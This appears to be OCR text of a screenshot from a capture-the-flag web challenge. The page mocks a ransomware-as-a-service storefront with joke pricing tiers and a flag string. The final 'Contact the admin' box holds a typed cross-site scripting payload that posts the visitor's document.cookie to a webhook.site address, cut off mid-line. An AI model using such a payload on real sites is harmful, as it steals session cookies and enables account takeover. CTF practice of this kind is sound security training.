 20.89.23.130:3030/login
Welcome: alice
For Script-kiddies
Basic Package
Add to Cart
Built-in crypto coin ransom payment
system
State-of-the-art "Base128" encryption
Beginner friendly!
$5 / month
For Crackers
Blackhat Package
Add to Cart
Access to our proprietary encryption
algorithm
Infect to up to 100 devices via
WORMhole technology
All the benefits of the Basic Package
$25 / month
Use offer code: h4ck3d for a 2 month trial
For the 1337
LEET Package
Add to Cart
Country-level attack deployment
Access to a large selection of zero-
day exploits
Expedited Support
Complimentary flag{sql_1nject1on}
All the benefits of the Blackhat
Package
$ 500 / month (billed annually)
Shopping Cart
Coming Soon
Contact the admin:
<script>var http=new XMLHttpRequest(); http.open("POST", "https://webhook.site/5a34e1ea-a080-4cd8-91a6-04ecfa4eb8ad" ); http.send(document.cook
Send